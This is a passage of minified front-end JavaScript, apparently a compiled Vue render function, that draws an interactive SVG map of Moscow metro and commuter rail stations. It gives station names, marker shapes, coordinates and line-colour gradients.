metro-scheme-station",attrs:{id:"caption-356","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"627"}},[s("tspan",{attrs:{x:"1895.76",y:"2547"}},[t._v("Депо")])]),s("circle",{attrs:{id:"station-356",xmlns:"http://www.w3.org/2000/svg",cx:"1883.96",cy:"2531",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-348","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"624"}},[s("tspan",{attrs:{x:"2014.36",y:"1876.12"}},[t._v("Калитники")])]),s("circle",{attrs:{id:"station-348",xmlns:"http://www.w3.org/2000/svg",cx:"2004.09",cy:"1881.24",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-358","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"628"}},[s("tspan",{attrs:{x:"1854.96",y:"2588.08"}},[t._v("Перерва")])]),s("circle",{attrs:{id:"station-358",xmlns:"http://www.w3.org/2000/svg",cx:"1843.1",cy:"2571.88",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-360","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"783"}},[s("tspan",{attrs:{x:"1814.23",y:"2629.59"}},[t._v("Курьяново")])]),s("circle",{attrs:{id:"station-360",xmlns:"http://www.w3.org/2000/svg",cx:"1799.8",cy:"2615.1",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-362","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"629"}},[s("tspan",{attrs:{x:"1769.15",y:"2670.8"}},[t._v("Москворечье")])]),s("circle",{attrs:{id:"station-362",xmlns:"http://www.w3.org/2000/svg",cx:"1758.3",cy:"2656.72",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-365","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"631"}},[s("tspan",{attrs:{x:"1680",y:"2761.46"}},[t._v("Покровское")])]),s("circle",{attrs:{id:"station-365",xmlns:"http://www.w3.org/2000/svg",cx:"1667.69",cy:"2747.45",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-97","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"70"}},[s("tspan",{attrs:{x:"526.96",y:"1362.5"}},[t._v("Крылатское")])]),s("circle",{attrs:{id:"station-97",xmlns:"http://www.w3.org/2000/svg",cx:"512",cy:"1359",r:"5",fill:"none",stroke:"#0072BA","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-371","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"634"}},[s("tspan",{attrs:{x:"1659.19",y:"2877.72"}},[t._v("Бутово")])]),s("circle",{attrs:{id:"station-371",xmlns:"http://www.w3.org/2000/svg",cx:"1644.47",cy:"2872.72",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-373","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"635"}},[s("tspan",{attrs:{x:"1659.19",y:"2918.72"}},[t._v("Щербинка")])]),s("circle",{attrs:{id:"station-373",xmlns:"http://www.w3.org/2000/svg",cx:"1644.48",cy:"2913.72",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-374","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"636"}},[s("tspan",{attrs:{x:"1659.19",y:"2959.72"}},[t._v("Остафьево")])]),s("circle",{attrs:{id:"station-374",xmlns:"http://www.w3.org/2000/svg",cx:"1644.48",cy:"2954.72",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-376","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"637"}},[s("tspan",{attrs:{x:"1659.19",y:"3000.72"}},[t._v("Силикатная")])]),s("circle",{attrs:{id:"station-376",xmlns:"http://www.w3.org/2000/svg",cx:"1644.48",cy:"2995.72",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-349","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"194"}},[s("tspan",{attrs:{x:"2153.07",y:"1233.86"}},[t._v("Измайлово")])]),s("path",{attrs:{id:"station-349",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2126.42 1236.29C2126.42 1230.44 2131.17 1225.69 2137.02 1225.69C2142.88 1225.69 2147.62 1230.44 2147.62 1236.29C2147.62 1242.14 2142.88 1246.89 2137.02 1246.89C2131.17 1246.89 2126.42 1242.14 2126.42 1236.29ZM2137.02 1227.89C2132.39 1227.89 2128.62 1231.65 2128.62 1236.29C2128.62 1240.93 2132.39 1244.69 2137.02 1244.69C2141.66 1244.69 2145.42 1240.93 2145.42 1236.29C2145.42 1231.65 2141.66 1227.89 2137.02 1227.89ZM2137.02 1233.02C2135.22 1233.02 2133.75 1234.48 2133.75 1236.29C2133.75 1238.1 2135.22 1239.56 2137.02 1239.56C2138.83 1239.56 2140.3 1238.1 2140.3 1236.29C2140.3 1234.48 2138.83 1233.02 2137.02 1233.02ZM2131.55 1236.29C2131.55 1233.27 2134 1230.82 2137.02 1230.82C2140.05 1230.82 2142.5 1233.27 2142.5 1236.29C2142.5 1239.31 2140.05 1241.76 2137.02 1241.76C2134 1241.76 2131.55 1239.31 2131.55 1236.29Z",fill:"#D6171B"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-389","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"190 690 594"}},[s("tspan",{attrs:{x:"1307.31",y:"843.55"}},[t._v("Окружная")])]),s("g",{attrs:{id:"station-389",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-389",cx:"1292.6",cy:"867.1",r:"16",fill:"none",stroke:"url(#paint68_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint68_linear_73232_10178",x1:"1305.25",y1:"854.509",x2:"1279.84",y2:"880.082",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#F7A702"}}),s("stop",{attrs:{offset:"0.510417","stop-color":"#B5CC06"}}),s("stop",{attrs:{offset:"1","stop-color":"#D6191D"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-340","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"191"}},[s("tspan",{attrs:{x:"1715.77",y:"900.02"}},[t._v("Ростокино")])]),s("circle",{attrs:{id:"station-340",xmlns:"http://www.w3.org/2000/svg",cx:"1705.95",cy:"906.02",r:"5.5",fill:"none",stroke:"#D6171B","stroke-width":"2.2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-375","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"203"}},[s("tspan",{attrs:{x:"1162.74",y:"2277.18"}},[t._v("Площадь\n            ")]),s("tspan",{attrs:{x:"1162.74",y:"2293.18"}},[t._v("Гагарина")])]),s("path",{attrs:{id:"station-375",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1158.79 2252.44C1158.79 2246.58 1163.54 2241.84 1169.39 2241.84C1175.24 2241.84 1179.99 2246.58 1179.99 2252.44C1179.99 2258.29 1175.24 2263.04 1169.39 2263.04C1163.54 2263.04 1158.79 2258.29 1158.79 2252.44ZM1169.39 2244.04C1164.75 2244.04 1160.99 2247.8 1160.99 2252.44C1160.99 2257.07 1164.75 2260.84 1169.39 2260.84C1174.03 2260.84 1177.79 2257.07 1177.79 2252.44C1177.79 2247.8 1174.03 2244.04 1169.39 2244.04ZM1169.39 2249.16C1167.58 2249.16 1166.12 2250.63 1166.12 2252.44C1166.12 2254.24 1167.58 2255.71 1169.39 2255.71C1171.2 2255.71 1172.66 2254.24 1172.66 2252.44C1172.66 2250.63 1171.2 2249.16 1169.39 2249.16ZM1163.92 2252.44C1163.92 2249.41 1166.37 2246.96 1169.39 2246.96C1172.41 2246.96 1174.86 2249.41 1174.86 2252.44C1174.86 2255.46 1172.41 2257.91 1169.39 2257.91C1166.37 2257.91 1163.92 2255.46 1163.92 2252.44Z",fill:"#D6171B"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-392","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"727"}},[s("tspan",{attrs:{x:"1910.84",y:"1557.27"}},[t._v("Лефортово")])]),s("circle",{attrs:{id:"station-392",xmlns:"http://www.w3.org/2000/svg",cx:"2035.06",cy:"1551.14",r:"5",fill:"none",stroke:"#88CDCF","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-388","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"701 1607"}},[s("tspan",{attrs:{x:"1169",y:"913.835"}},[t._v("Лихоборы")])]),s("g",{attrs:{id:"station-388",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-388",cx:"1141",cy:"903",r:"12",fill:"none",stroke:"url(#paint69_linear_73232_10178)","stroke-width":"5"}}),s("linearGradient",{attrs:{id:"paint69_linear_73232_10178",x1:"1141",y1:"891",x2:"1141",y2:"915",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#EA5D0E"}}),s("stop",{attrs:{offset:"1","stop-color":"#D6191D"}})],1)],1),s("g",{attrs:{id:"station-390",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-390",cx:"1453",cy:"858.34",r:"12",fill:"none",stroke:"url(#paint67_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint67_linear_73232_10178",x1:"1453",y1:"846.34",x2:"1453",y2:"870.34",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D6171B"}}),s("stop",{attrs:{offset:"1","stop-color":"#AEACAD"}})],1)],1),s("g",{attrs:{id:"station-379",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-379",cx:"770",cy:"1798.5",r:"16",fill:"none",stroke:"url(#paint72_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint72_linear_73232_10178",x1:"770",y1:"1782.5",x2:"770",y2:"1814.5",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D6171B"}}),s("stop",{attrs:{offset:"0.5","stop-color":"#20BDEF"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("path",{attrs:{id:"station-345",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1838.42 970.29C1838.42 964.436 1843.17 959.69 1849.02 959.69C1854.88 959.69 1859.62 964.436 1859.62 970.29C1859.62 976.144 1854.88 980.89 1849.02 980.89C1843.17 980.89 1838.42 976.144 1838.42 970.29ZM1849.02 961.89C1844.39 961.89 1840.62 965.651 1840.62 970.29C1840.62 974.929 1844.39 978.69 1849.02 978.69C1853.66 978.69 1857.42 974.929 1857.42 970.29C1857.42 965.651 1853.66 961.89 1849.02 961.89ZM1849.02 967.02C1847.22 967.02 1845.75 968.484 1845.75 970.29C1845.75 972.096 1847.22 973.56 1849.02 973.56C1850.83 973.56 1852.3 972.096 1852.3 970.29C1852.3 968.484 1850.83 967.02 1849.02 967.02ZM1843.55 970.29C1843.55 967.269 1846 964.82 1849.02 964.82C1852.05 964.82 1854.5 967.269 1854.5 970.29C1854.5 973.311 1852.05 975.76 1849.02 975.76C1846 975.76 1843.55 973.311 1843.55 970.29Z",fill:"#D6171B"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-111","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"112 697"}},[s("tspan",{attrs:{x:"746.886",y:"1911.41"}},[t._v("Парк\n            ")]),s("tspan",{attrs:{x:"746.886",y:"1927.41"}},[t._v("Победы")])]),s("g",{attrs:{id:"station-111",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-111",cx:"808.91",cy:"1942.03",r:"12",fill:"none",stroke:"url(#paint11_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint11_linear_73232_10178",x1:"808.91",y1:"1930.03",x2:"808.91",y2:"1954.03",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#FFDD02"}}),s("stop",{attrs:{offset:"1","stop-color":"#0273BB"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-370","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"202"}},[s("tspan",{attrs:{x:"1457.83",y:"2272.26"}},[t._v("Верхние\n            ")]),s("tspan",{attrs:{x:"1457.83",y:"2288.26"}},[t._v("Котлы")])]),s("path",{attrs:{id:"station-370",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1449.79 2306.93C1449.79 2301.07 1454.53 2296.33 1460.39 2296.33C1466.24 2296.33 1470.99 2301.07 1470.99 2306.93C1470.99 2312.78 1466.24 2317.53 1460.39 2317.53C1454.53 2317.53 1449.79 2312.78 1449.79 2306.93ZM1460.39 2298.53C1455.75 2298.53 1451.99 2302.29 1451.99 2306.93C1451.99 2311.57 1455.75 2315.33 1460.39 2315.33C1465.02 2315.33 1468.79 2311.57 1468.79 2306.93C1468.79 2302.29 1465.02 2298.53 1460.39 2298.53ZM1460.39 2303.66C1458.58 2303.66 1457.12 2305.12 1457.12 2306.93C1457.12 2308.73 1458.58 2310.2 1460.39 2310.2C1462.19 2310.2 1463.66 2308.73 1463.66 2306.93C1463.66 2305.12 1462.19 2303.66 1460.39 2303.66ZM1454.92 2306.93C1454.92 2303.91 1457.36 2301.46 1460.39 2301.46C1463.41 2301.46 1465.86 2303.9 1465.86 2306.93C1465.86 2309.95 1463.41 2312.4 1460.39 2312.4C1457.36 2312.4 1454.92 2309.95 1454.92 2306.93Z",fill:"#D6171B"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-403","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"549 699"}},[s("tspan",{attrs:{x:"1027",y:"1295.5"}},[t._v("Петровский\n            ")]),s("tspan",{attrs:{x:"1027",y:"1311.5"}},[t._v("парк")])]),s("circle",{attrs:{id:"station-403",xmlns:"http://www.w3.org/2000/svg",cx:"1022.1",cy:"1328.5",r:"7.7",fill:"none",stroke:"#88CDCF","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-40","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"37"}},[s("tspan",{attrs:{x:"981.024",y:"1028.14"}},[t._v("Войковская")])]),s("circle",{attrs:{id:"station-40",xmlns:"http://www.w3.org/2000/svg",cx:"964.7",cy:"1025.7",r:"7.7",fill:"none",stroke:"#4AAF50","stroke-width":"5.6"}}),s("g",{attrs:{id:"station-44",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-44",cx:"1123",cy:"1460.34",r:"12",fill:"none",stroke:"url(#paint7_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint7_linear_73232_10178",x1:"1123",y1:"1448.34",x2:"1123",y2:"1472.34",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#4AAF50"}}),s("stop",{attrs:{offset:"1","stop-color":"#925335"}})],1)],1),s("path",{attrs:{id:"station-366",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1654.7 2253.69C1654.7 2247.84 1659.44 2243.09 1665.3 2243.09C1671.15 2243.09 1675.9 2247.84 1675.9 2253.69C1675.9 2259.54 1671.15 2264.29 1665.3 2264.29C1659.44 2264.29 1654.7 2259.54 1654.7 2253.69ZM1665.3 2245.29C1660.66 2245.29 1656.9 2249.05 1656.9 2253.69C1656.9 2258.33 1660.66 2262.09 1665.3 2262.09C1669.94 2262.09 1673.7 2258.33 1673.7 2253.69C1673.7 2249.05 1669.94 2245.29 1665.3 2245.29ZM1665.3 2250.42C1663.49 2250.42 1662.03 2251.88 1662.03 2253.69C1662.03 2255.5 1663.49 2256.96 1665.3 2256.96C1667.1 2256.96 1668.57 2255.5 1668.57 2253.69C1668.57 2251.88 1667.1 2250.42 1665.3 2250.42ZM1659.83 2253.69C1659.83 2250.67 1662.28 2248.22 1665.3 2248.22C1668.32 2248.22 1670.77 2250.67 1670.77 2253.69C1670.77 2256.71 1668.32 2259.16 1665.3 2259.16C1662.28 2259.16 1659.83 2256.71 1659.83 2253.69Z",fill:"#D6171B"}}),s("path",{attrs:{id:"station-363",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1721.24 2685.1C1716.6 2685.1 1712.84 2688.86 1712.84 2693.5C1712.84 2698.14 1716.6 2701.9 1721.24 2701.9C1725.87 2701.9 1729.64 2698.14 1729.64 2693.5C1729.64 2688.86 1725.87 2685.1 1721.24 2685.1ZM1710.64 2693.5C1710.64 2687.65 1715.38 2682.9 1721.24 2682.9C1727.09 2682.9 1731.84 2687.65 1731.84 2693.5C1731.84 2699.35 1727.09 2704.1 1721.24 2704.1C1715.38 2704.1 1710.64 2699.35 1710.64 2693.5ZM1721.24 2690.23C1719.43 2690.23 1717.97 2691.69 1717.97 2693.5C1717.97 2695.31 1719.43 2696.77 1721.24 2696.77C1723.04 2696.77 1724.51 2695.31 1724.51 2693.5C1724.51 2691.69 1723.04 2690.23 1721.24 2690.23ZM1715.77 2693.5C1715.77 2690.48 1718.21 2688.03 1721.24 2688.03C1724.26 2688.03 1726.71 2690.48 1726.71 2693.5C1726.71 2696.52 1724.26 2698.97 1721.24 2698.97C1718.21 2698.97 1715.77 2696.52 1715.77 2693.5Z",fill:"#E94282"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-308","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"445"}},[s("tspan",{attrs:{x:"760.409",y:"2802.5"}},[t._v("Рассказовка")])]),s("circle",{attrs:{id:"station-308",xmlns:"http://www.w3.org/2000/svg",cx:"738.42",cy:"2798",r:"5",fill:"none",stroke:"#FFDD00","stroke-width":"2"}}),s("g",{attrs:{id:"station-402",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-402",cx:"1192",cy:"1216",r:"16",fill:"none",stroke:"url(#paint66_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint66_linear_73232_10178",x1:"1182.12",y1:"1200",x2:"1200.13",y2:"1232",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#AEACAD"}}),s("stop",{attrs:{offset:"0.505208","stop-color":"#89CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-404","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"438 705"}},[s("tspan",{attrs:{x:"926.15",y:"1359.36"}},[t._v("ЦСКА")])]),s("circle",{attrs:{id:"station-404",xmlns:"http://www.w3.org/2000/svg",cx:"945",cy:"1338",r:"5",fill:"none",stroke:"#88CDCF","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-387","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"212"}},[s("tspan",{attrs:{x:"1080.86",y:"950.51"}},[t._v("Коптево")])]),s("circle",{attrs:{id:"station-387",xmlns:"http://www.w3.org/2000/svg",cx:"1072.5",cy:"930.13",r:"5.5",fill:"none",stroke:"#D6171B","stroke-width":"2.2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-386","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"211"}},[s("tspan",{attrs:{x:"1012.52",y:"985.151"}},[t._v("Балтийская")])]),s("path",{attrs:{id:"station-386",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M990.354 966.5C990.354 960.646 995.1 955.9 1000.95 955.9C1006.81 955.9 1011.55 960.646 1011.55 966.5C1011.55 972.354 1006.81 977.1 1000.95 977.1C995.1 977.1 990.354 972.354 990.354 966.5ZM1000.95 958.1C996.315 958.1 992.554 961.861 992.554 966.5C992.554 971.139 996.315 974.9 1000.95 974.9C1005.59 974.9 1009.35 971.139 1009.35 966.5C1009.35 961.861 1005.59 958.1 1000.95 958.1ZM1000.95 963.23C999.149 963.23 997.684 964.694 997.684 966.5C997.684 968.306 999.149 969.77 1000.95 969.77C1002.76 969.77 1004.22 968.306 1004.22 966.5C1004.22 964.694 1002.76 963.23 1000.95 963.23ZM995.484 966.5C995.484 963.479 997.934 961.03 1000.95 961.03C1003.98 961.03 1006.42 963.479 1006.42 966.5C1006.42 969.521 1003.98 971.97 1000.95 971.97C997.933 971.97 995.484 969.521 995.484 966.5Z",fill:"#D6171B"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-384","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"209"}},[s("tspan",{attrs:{x:"784.097",y:"1167.7"}},[t._v("Панфиловская")])]),s("path",{attrs:{id:"station-384",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M766.354 1144.5C766.354 1138.65 771.1 1133.9 776.954 1133.9C782.809 1133.9 787.554 1138.65 787.554 1144.5C787.554 1150.35 782.809 1155.1 776.954 1155.1C771.1 1155.1 766.354 1150.35 766.354 1144.5ZM776.954 1136.1C772.315 1136.1 768.554 1139.86 768.554 1144.5C768.554 1149.14 772.315 1152.9 776.954 1152.9C781.594 1152.9 785.354 1149.14 785.354 1144.5C785.354 1139.86 781.594 1136.1 776.954 1136.1ZM776.955 1141.23C775.149 1141.23 773.684 1142.69 773.684 1144.5C773.684 1146.31 775.149 1147.77 776.955 1147.77C778.761 1147.77 780.225 1146.31 780.225 1144.5C780.225 1142.69 778.761 1141.23 776.955 1141.23ZM771.484 1144.5C771.484 1141.48 773.934 1139.03 776.955 1139.03C779.976 1139.03 782.425 1141.48 782.425 1144.5C782.425 1147.52 779.976 1149.97 776.955 1149.97C773.933 1149.97 771.484 1147.52 771.484 1144.5Z",fill:"#D6171B"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-383","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"208"}},[s("tspan",{attrs:{x:"640.27",y:"1209.04"}},[t._v("Зорге")])]),s("path",{attrs:{id:"station-383",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M707.354 1216.5C707.354 1210.65 712.1 1205.9 717.954 1205.9C723.809 1205.9 728.554 1210.65 728.554 1216.5C728.554 1222.35 723.809 1227.1 717.954 1227.1C712.1 1227.1 707.354 1222.35 707.354 1216.5ZM717.954 1208.1C713.315 1208.1 709.554 1211.86 709.554 1216.5C709.554 1221.14 713.315 1224.9 717.954 1224.9C722.594 1224.9 726.354 1221.14 726.354 1216.5C726.354 1211.86 722.594 1208.1 717.954 1208.1ZM717.955 1213.23C716.149 1213.23 714.684 1214.69 714.684 1216.5C714.684 1218.31 716.149 1219.77 717.955 1219.77C719.761 1219.77 721.225 1218.31 721.225 1216.5C721.225 1214.69 719.761 1213.23 717.955 1213.23ZM712.484 1216.5C712.484 1213.48 714.934 1211.03 717.955 1211.03C720.976 1211.03 723.425 1213.48 723.425 1216.5C723.425 1219.52 720.976 1221.97 717.955 1221.97C714.933 1221.97 712.484 1219.52 712.484 1216.5Z",fill:"#D6171B"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-382","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"207"}},[s("tspan",{attrs:{x:"570.542",y:"1319"}},[t._v("Хорошёво")])]),s("path",{attrs:{id:"station-382",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M684.9 1315.5C684.9 1309.65 689.646 1304.9 695.5 1304.9C701.354 1304.9 706.1 1309.65 706.1 1315.5C706.1 1321.35 701.354 1326.1 695.5 1326.1C689.646 1326.1 684.9 1321.35 684.9 1315.5ZM695.5 1307.1C690.861 1307.1 687.1 1310.86 687.1 1315.5C687.1 1320.14 690.861 1323.9 695.5 1323.9C700.139 1323.9 703.9 1320.14 703.9 1315.5C703.9 1310.86 700.139 1307.1 695.5 1307.1ZM695.5 1312.23C693.694 1312.23 692.23 1313.69 692.23 1315.5C692.23 1317.31 693.694 1318.77 695.5 1318.77C697.306 1318.77 698.77 1317.31 698.77 1315.5C698.77 1313.69 697.306 1312.23 695.5 1312.23ZM690.03 1315.5C690.03 1312.48 692.479 1310.03 695.5 1310.03C698.521 1310.03 700.97 1312.48 700.97 1315.5C700.97 1318.52 698.521 1320.97 695.5 1320.97C692.479 1320.97 690.03 1318.52 690.03 1315.5Z",fill:"#D6171B"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-381","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"206 683"}},[s("tspan",{attrs:{x:"600.962",y:"1528.66"}},[t._v("Шелепиха")])]),s("path",{attrs:{id:"station-381",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M703.4 1523.95C703.4 1518.1 708.146 1513.35 714 1513.35C719.854 1513.35 724.6 1518.1 724.6 1523.95C724.6 1529.81 719.854 1534.55 714 1534.55C708.146 1534.55 703.4 1529.81 703.4 1523.95ZM714 1515.55C709.361 1515.55 705.6 1519.31 705.6 1523.95C705.6 1528.59 709.361 1532.35 714 1532.35C718.639 1532.35 722.4 1528.59 722.4 1523.95C722.4 1519.31 718.639 1515.55 714 1515.55ZM714 1520.68C712.194 1520.68 710.73 1522.15 710.73 1523.95C710.73 1525.76 712.194 1527.22 714 1527.22C715.806 1527.22 717.27 1525.76 717.27 1523.95C717.27 1522.15 715.806 1520.68 714 1520.68ZM708.53 1523.95C708.53 1520.93 710.979 1518.48 714 1518.48C717.021 1518.48 719.47 1520.93 719.47 1523.95C719.47 1526.98 717.021 1529.42 714 1529.42C710.979 1529.42 708.53 1526.98 708.53 1523.95Z",fill:"#D6171B"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-372","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"204"}},[s("tspan",{attrs:{x:"1279.92",y:"2323.48"}},[t._v("Крымская")])]),s("circle",{attrs:{id:"station-372",xmlns:"http://www.w3.org/2000/svg",cx:"1287.5",cy:"2293.5",r:"5.5",fill:"none",stroke:"#D6171B","stroke-width":"2.2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-368","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"201"}},[s("tspan",{attrs:{x:"1558.32",y:"2267.28"}},[t._v("ЗИЛ")])]),s("circle",{attrs:{id:"station-368",xmlns:"http://www.w3.org/2000/svg",cx:"1584.47",cy:"2283.46",r:"5.5",fill:"none",stroke:"#D6171B","stroke-width":"2.2"}}),s("path",{attrs:{id:"station-364",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1880.98 2077.58C1880.98 2071.72 1885.72 2066.98 1891.58 2066.98C1897.43 2066.98 1902.18 2071.72 1902.18 2077.58C1902.18 2083.43 1897.43 2088.18 1891.58 2088.18C1885.72 2088.18 1880.98 2083.43 1880.98 2077.58ZM1891.58 2069.18C1886.94 2069.18 1883.18 2072.94 1883.18 2077.58C1883.18 2082.22 1886.94 2085.98 1891.58 2085.98C1896.22 2085.98 1899.98 2082.22 1899.98 2077.58C1899.98 2072.94 1896.22 2069.18 1891.58 2069.18ZM1891.58 2074.31C1889.77 2074.31 1888.31 2075.77 1888.31 2077.58C1888.31 2079.38 1889.77 2080.85 1891.58 2080.85C1893.38 2080.85 1894.85 2079.38 1894.85 2077.58C1894.85 2075.77 1893.38 2074.31 1891.58 2074.31ZM1886.11 2077.58C1886.11 2074.56 1888.56 2072.11 1891.58 2072.11C1894.6 2072.11 1897.05 2074.56 1897.05 2077.58C1897.05 2080.6 1894.6 2083.05 1891.58 2083.05C1888.56 2083.05 1886.11 2080.6 1886.11 2077.58Z",fill:"#D6171B"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-361","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"200"}},[s("tspan",{attrs:{x:"1992.82",y:"2002.2"}},[t._v("Угрешская")])]),s("path",{attrs:{id:"station-361",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1965.44 1992.97C1965.44 1987.12 1970.19 1982.37 1976.04 1982.37C1981.89 1982.37 1986.64 1987.12 1986.64 